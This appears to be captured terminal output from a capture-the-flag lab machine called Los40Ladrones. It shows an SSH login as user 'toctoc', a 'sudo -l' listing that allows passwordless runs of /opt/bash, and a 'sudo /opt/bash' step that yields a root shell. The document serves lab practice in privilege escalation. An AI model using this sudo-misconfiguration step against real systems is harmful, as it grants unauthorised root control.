 192.168.1.10
Disconnected
May 7 | 12:20
Los40Ladrones - 172.17.0.2
❯ ssh toctoc@172.17.0.2
The authenticity of host '172.17.0.2 (172.17.0.2)' can't be established.
ED25519 key fingerprint is SHA256:kFPNDX9sDJ9/mSgtLH9ukfGgFjG219oJc0/gqwWxiso.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '172.17.0.2' (ED25519) to the list of known hosts.
toctoc@172.17.0.2's password:
Welcome to Ubuntu 24.04 LTS (GNU/Linux 6.12.12-amd64 x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/pro
This system has been minimized by removing packages and content that are
not required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command.
toctoc@7cdc457df6bf:~$ sudo -l
[sudo] password for toctoc:
Matching Defaults entries for toctoc on 7cdc457df6bf:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty
User toctoc may run the following commands on 7cdc457df6bf:
    (ALL : NOPASSWD) /opt/bash
    (ALL : NOPASSWD) /ahora/noesta/function
toctoc@7cdc457df6bf:~$ sudo /opt/bash
root@7cdc457df6bf:/home/toctoc# whoami
root
root@7cdc457df6bf:/home/toctoc#